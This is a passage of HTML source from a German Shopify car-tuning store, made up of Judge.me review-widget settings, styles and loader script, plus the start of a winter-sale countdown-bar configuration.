verifizierte","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":true,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#F5C518","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Mehr Bewertungen lesen","featured_carousel_view_product_button_text":"Produkt ansehen","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Mehr Bewertungen laden","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"wird öffentlich angezeigt wie","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonym","medals_widget_title":"Judge.me Bewertungsmedaillen","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Keine YouTube-Video-URL","widget_max_length_field_error_text":"Bitte geben Sie nicht mehr als {0} Zeichen ein.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verifiziert vom Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Von uns hergestellt, von Ihnen geteilt","widget_ugc_subtitle":"Markieren Sie uns, um Ihr Bild auf unserer Seite zu sehen","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Jetzt kaufen","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Mehr laden","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Bewertungen ansehen","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1A1A1A","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} von 5","widget_media_grid_title":"Kundenfotos \u0026 -videos","widget_media_grid_see_more_text":"Mehr sehen","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verifiziert von Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verifiziert","widget_media_field_exceed_quantity_message":"Entschuldigung, wir können nur {{ max_media }} für eine Bewertung akzeptieren.","widget_media_field_exceed_limit_message":"{{ file_name }} ist zu groß, bitte wählen Sie ein {{ media_type }} kleiner als {{ size_limit }}MB.","widget_review_submitted_text":"Bewertung abgesendet!","widget_question_submitted_text":"Frage abgesendet!","widget_close_form_text_question":"Abbrechen","widget_write_your_answer_here_text":"Schreiben Sie hier Ihre Antwort","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#1A1A1A","widget_write_review_text_color":"","widget_write_review_bg_color":"#1A1A1A","widget_collected_by_judgeme_text":"gesammelt von Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Mehr laden","widget_load_more_color":"#108474","widget_full_review_text":"Vollständige Bewertung","widget_read_more_reviews_text":"Mehr Bewertungen lesen","widget_read_questions_text":"Fragen lesen","widget_questions_and_answers_text":"Fragen \u0026 Antworten","widget_verified_by_text":"Verifiziert von","widget_verified_text":"Verifiziert","widget_number_of_reviews_text":"{{ number_of_reviews }} Bewertungen","widget_back_button_text":"Zurück","widget_next_button_text":"Weiter","widget_custom_forms_filter_button":"Filter","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Wie werden Bewertungen gesammelt?","widget_show_review_keywords":false,"widget_gdpr_statement":"Wie wir Ihre Daten verwenden: Wir kontaktieren Sie nur bezüglich der von Ihnen abgegebenen Bewertung und nur, wenn nötig. Durch das Absenden Ihrer Bewertung stimmen Sie den \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eNutzungsbedingungen\u003c/a\u003e, der \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e und den \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003eInhaltsrichtlinien\u003c/a\u003e von Judge.me zu.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Kunden sagen","widget_ai_summary_disclaimer":"KI-gestützte Bewertungszusammenfassung basierend auf aktuellen Kundenbewertungen","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Wie würden Sie dieses Produkt bewerten?","review_content_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","store_review_form_title_text":"Wie würden Sie diesen Shop bewerten?","store_review_form_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","show_review_guidance_text":true,"one_star_review_guidance_text":"Schlecht","five_star_review_guidance_text":"Großartig","customer_information_screen_title_text":"Über Sie","customer_information_introduction_text":"Bitte teilen Sie uns mehr über sich mit.","custom_questions_screen_title_text":"Ihre Erfahrung im Detail","custom_questions_introduction_text":"Hier sind einige Fragen, die uns helfen, mehr über Ihre Erfahrung zu verstehen.","review_submitted_screen_title_text":"Vielen Dank für Ihre Bewertung!","review_submitted_screen_thank_you_text":"Wir verarbeiten sie und sie wird bald im Shop erscheinen.","review_submitted_screen_email_verification_text":"Bitte bestätigen Sie Ihre E-Mail-Adresse, indem Sie auf den Link klicken, den wir Ihnen gerade gesendet haben. Dies hilft uns, die Bewertungen authentisch zu halten.","review_submitted_request_store_review_text":"Möchten Sie Ihre Erfahrung beim Einkaufen bei uns teilen?","review_submitted_review_other_products_text":"Möchten Sie diese Produkte bewerten?","store_review_screen_title_text":"Möchten Sie Ihre Erfahrung mit uns teilen?","store_review_introduction_text":"Wir würden uns freuen, wenn Sie etwas über Ihre Erfahrung teilen würden.","reviewer_media_screen_title_picture_text":"Bild teilen","reviewer_media_introduction_picture_text":"Laden Sie ein Foto hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_video_text":"Video teilen","reviewer_media_introduction_video_text":"Laden Sie ein Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_screen_title_picture_or_video_text":"Bild oder Video teilen","reviewer_media_introduction_picture_or_video_text":"Laden Sie ein Foto oder Video hoch, um Ihre Bewertung zu unterstützen.","reviewer_media_youtube_url_text":"Fügen Sie hier Ihre Youtube-URL ein","advanced_settings_next_step_button_text":"Weiter","advanced_settings_close_review_button_text":"Schließen","modal_write_review_flow":false,"write_review_flow_required_text":"Erforderlich","write_review_flow_privacy_message_text":"Wir respektieren Ihre Privatsphäre.","write_review_flow_anonymous_text":"Bewertung als anonym","write_review_flow_visibility_text":"Dies wird nicht für andere Kunden sichtbar sein.","write_review_flow_multiple_selection_help_text":"Wählen Sie so viele aus, wie Sie möchten","write_review_flow_single_selection_help_text":"Wählen Sie eine Option","write_review_flow_required_field_error_text":"Dieses Feld ist erforderlich","write_review_flow_invalid_email_error_text":"Bitte geben Sie eine gültige E-Mail-Adresse ein","write_review_flow_max_length_error_text":"Max. {{ max_length }} Zeichen.","write_review_flow_media_upload_text":"\u003cb\u003eZum Hochladen klicken\u003c/b\u003e oder ziehen und ablegen","write_review_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Bewertung. Mit dem Absenden Ihrer Bewertung stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","rating_only_reviews_enabled":true,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Erzählen Sie uns mehr","negative_review_resolution_text":"Ihre Erfahrung ist uns wichtig. Falls es Probleme mit Ihrem Kauf gab, sind wir hier, um zu helfen. Zögern Sie nicht, uns zu kontaktieren, wir würden gerne die Gelegenheit haben, die Dinge zu korrigieren.","negative_review_resolution_button_text":"Kontaktieren Sie uns","negative_review_resolution_proceed_with_review_text":"Hinterlassen Sie eine Bewertung","negative_review_resolution_subject":"Problem mit dem Kauf von {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Bewertung gesammelt durch eine Einladung zum Shop","transparency_badges_from_another_provider_text":"Bewertung gesammelt von einem anderen Anbieter","transparency_badges_collected_from_store_visitor_text":"Bewertung gesammelt von einem Shop-Besucher","transparency_badges_written_in_google_text":"Bewertung in Google geschrieben","transparency_badges_written_in_etsy_text":"Bewertung in Etsy geschrieben","transparency_badges_written_in_shop_app_text":"Bewertung in Shop App geschrieben","transparency_badges_earned_reward_text":"Bewertung erhielt eine Belohnung für zukünftige Bestellungen","product_review_widget_per_page":10,"widget_store_review_label_text":"Shop-Bewertung","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"Bewertung","review_widget_review_word_plural":"Bewertungen","review_widget_voting_label":"Hilfreich?","review_widget_shop_reply_label":"Antwort von {{ shop_name }}:","review_widget_filters_title":"Filter","qna_widget_question_word_singular":"Frage","qna_widget_question_word_plural":"Fragen","qna_widget_answer_reply_label":"Antwort von {{ answerer_name }}:","qna_content_screen_title_text":"Frage dieses Produkts stellen","qna_widget_question_required_field_error_text":"Bitte geben Sie Ihre Frage ein.","qna_widget_flow_gdpr_statement":"Wir kontaktieren Sie nur bei Bedarf bezüglich Ihrer Frage. Mit dem Absenden Ihrer Frage stimmen Sie unseren \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eGeschäftsbedingungen\u003c/a\u003e und unserer \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eDatenschutzrichtlinie\u003c/a\u003e zu.","qna_widget_question_submitted_text":"Danke für Ihre Frage!","qna_widget_close_form_text_question":"Schließen","qna_widget_question_submit_success_text":"Wir werden Ihnen per E-Mail informieren, wenn wir Ihre Frage beantworten.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Kundenbewertungen","all_reviews_widget_v2025_ai_summary_title":"Kunden sagen über diesen Shop","all_reviews_widget_v2025_no_review_text":"Schreiben Sie die erste Bewertung","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/tuningislife.de","branding_text":"Unterstützt von Judge.me","locale":"en","reply_name":"TuningIsLife","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"de","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"TuningIsLife"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #1A1A1A;--jdgm-secondary-color: rgba(26,26,26,0.1);--jdgm-star-color: #F5C518;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #1A1A1A;--jdgm-paginate-color: #1A1A1A;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #1A1A1A}.jdgm-histogram__bar-content{background-color:#1A1A1A}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#1A1A1A}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Mehr sehen"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F5C518}.jdgm-widget.jdgm-all-reviews-widget,.jdgm-widget .jdgm-rev-widg{border:none;padding:0}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'über'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(außerhalb des Shops)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover,.jdgm-revs-tab-btn:focus{background-color:#fcfcfc}.jdgm-revs-tab-btn,.jdgm-revs-tab-btn:not([disabled]):hover{color:#000000}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'TuningIsLife'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/gsc-countdown-timer/blocks/countdown-bar/58dc5b1b-43d2-4209-b1f3-52aff31643ed --><style>
  .gta-block__error {
    display: flex;
    flex-flow: column nowrap;
    gap: 12px;
    padding: 32px;
    border-radius: 12px;
    margin: 12px 0;
    background-color: #fff1e3;
    color: #412d00;
  }

  .gta-block__error-title {
    font-size: 18px;
    font-weight: 600;
    line-height: 28px;
  }

  .gta-block__error-body {
    font-size: 14px;
    line-height: 24px;
  }
</style>

<script>
  (function () {
    try {
      window.GSC_COUNTDOWN_META = {
        product_collections: null,
        product_tags: null,
      };

      const widgets = [{"bar":{"sticky":false,"justify":"space-between","position":"top","closeButton":{"color":"#8fcdf3","enabled":true}},"key":"GSC-BAR-PnCzeFZKacem","type":"bar","timer":{"date":"2025-12-21T23:59:00.000+01:00","mode":"date","daily":{"tz":"Etc\/GMT-0","endHours":14,"endMinutes":0,"repeatDays":[0,1,2,3,4,5,6],"startHours":10,"startMinutes":0},"hours":51,"onEnd":"restart","minutes":0,"seconds":0,"scheduling":{"end":null,"start":null}},"content":{"align":"left","items":[{"id":"text-vQvIEpEWJLjP","type":"text","align":"left","color":"#8fcdf3","value":"❄️ WINTER SALE ❄️","enabled":true,"padding":{"mobile":{"left":"0px","right":"0px"},"desktop":{}},"fontFamily":"font1","fontWeight":"600","textTransform":"unset","mobileFontSize":"14px","desktopFontSize":"24px","mobileLineHeight":"0.8","desktopLineHeight":"1.2","mobileLetterSpacing":"-0.4px","desktopLetterSpacing":"0"},{"id":"text-FgxyNHIBCtSP","type":"text","align":"left","color":"#8fcdf3","value":"UP TO 50%","enabled":true,"padding":{"mobile":{},"desktop":{}},"fontFamily":"font1","fontWeight":"400","textTransform":"unset","mobileFontSize":"10px","desktopFontSize":"15px","mobileLineHeight":"1.3","desktopLineHeight":"1.3","mobileLetterSpacing":"1.1px","desktopLetterSpacing":"0"},{"id":"timer-EIlIFOiCFsgj","type":"timer","view":"custom","border":{"size":"2px","color":"#FFFFFF","enabled":false},"digits":{"gap":"0px","color":"#e2b769","fontSize":"67px","fontFamily":"font2","fontWeight":"600"},"labels":{"days":"days","color":"#e2b769","hours":"hours","enabled":true,"minutes":"mins","seconds":"secs","fontSize":"24px","fontFamily":"font3","fontWeight":"500","milliseconds":"ms","textTransform":"unset"},"layout":"separate","margin":{"mobile":{},"desktop":{}},"radius":{"value":"16px","enabled":false},"shadow":{"type":"","color":"black","enabled":true},"enabled":false,"padding":{"mobile":{},"desktop":{"top":"0px"}},"fontSize":{"mobile":"14px","desktop":"18px"},"separator":{"type":"colon","color":"#e2b769","enabled":true},"background":{"blur":"2px","color":"#eeeeee","enabled":false},"unitFormat":"d:h:m:s","mobileWidth":"126px","desktopWidth":"193px"},{"id":"button-PbKlLiuaLJSA","href":"https:\/\/tuningislife.de\/collections\/neuankunfte-black-month","type":"button","label":"ANSEHEN","width":"content","border":{"size":"2px","color":"#000000","enabled":false},"margin":{"mobile":{"top":"0px","left":"0px","ri